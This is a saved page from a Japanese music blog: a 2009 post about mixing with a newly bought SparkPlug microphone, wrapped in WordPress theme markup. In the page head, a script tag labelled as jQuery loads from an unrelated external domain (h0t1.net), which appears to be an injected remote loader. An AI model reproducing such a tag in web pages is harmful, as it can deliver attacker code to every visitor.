

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1703
body_size: 65563
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>あと1曲  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1703" data-token="a6155902df" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1703" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1703&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1703" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="あと1曲" />
<meta property="og:description" content="先日買ったSparkPlug、早速仕事で使ってます。ただ、これまでのsennheiserとは音質が全く異なるため、戸惑いつつのミキシング……。早く慣れたいです。" />
<meta property="og:url" content="https://blog.sitemono.com/1703" />
<meta property="article:published_time" content="2009-07-08T23:04:44+09:00" />
<meta property="article:modified_time" content="2009-07-08T23:04:44+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="あと1曲" />
<meta name="twitter:description" content="　先日買ったSparkPlug、早速仕事で使ってます。ただ、これまでのsennheiserとは音質が全く異なる..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "あと1曲",
    "url": "https://blog.sitemono.com/1703",
    "datePublished": "2009-07-08T23:04:44+09:00",
    "dateModified": "2009-07-08T23:04:44+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "先日買ったSparkPlug、早速仕事で使ってます。ただ、これまでのsennheiserとは音質が全く異なるため、戸惑いつつのミキシング……。早く慣れたいです。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6190" title="こんにちはClaude 3.5　さようならGPT 4o" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6190" title="こんにちはClaude 3.5　さようならGPT 4o" class="wpp-post-title" target="_self">こんにちはClaude 3.5　さよ...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">あと1曲</div>
					<div class="entryBody">
						　先日買った<font color="#ccaaff">SparkPlug</font>、早速仕事で使ってます。ただ、これまでのsennheiserとは音質が全く異なるため、戸惑いつつのミキシング……。早く慣れたいです。<br />

						<p class="entryState">
							7/8/2009 23:04 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1703" data-text="「あと1曲」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1703#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
